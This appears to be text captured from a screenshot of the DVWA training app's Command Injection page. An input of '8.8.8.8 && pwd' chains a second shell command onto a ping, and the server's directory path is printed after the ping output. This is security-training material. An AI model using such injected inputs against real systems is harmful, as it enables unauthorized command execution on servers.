 Vulnerability: Command I
Not secure | 192.168.13.25/vulnerabilities/exec/#
Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=50 time=43.133 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=50 time=42.033 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=50 time=43.236 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=50 time=41.723 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 41.723/42.531/43.236/0.663 ms
/var/www/html/vulnerabilities/exec
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection